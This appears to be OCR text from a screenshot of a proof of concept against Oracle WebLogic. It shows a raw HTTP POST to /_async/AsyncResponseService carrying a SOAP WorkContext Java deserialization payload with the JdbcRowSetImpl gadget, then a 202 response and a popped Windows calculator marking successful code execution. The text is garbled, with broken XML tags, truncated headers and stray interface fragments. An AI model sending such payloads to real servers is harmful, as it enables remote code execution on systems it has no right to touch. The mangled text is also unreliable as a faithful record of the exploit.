 POST /_async/AsyncResponseService HTTP/1.1
Host: localhost:7001
Accept-Encoding: identity
Content-Length: 727
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0)
Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
"
xmlns:ads="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService
">
<soapenv:Header>
<ads:Action>demo</ads:Action>
<ads:RelatesTo>test</ads:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>com.sun.rowset.JdbcRowSetImpl</stri
</vo
id></class></java>
</work:WorkContext>
</soapenv:Header>
? < + > Type a search term 0 matches
Done
HTTP/1.1 202 Accepted
Date: Mon,
Content-Len
X-Powered-B
? <
计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −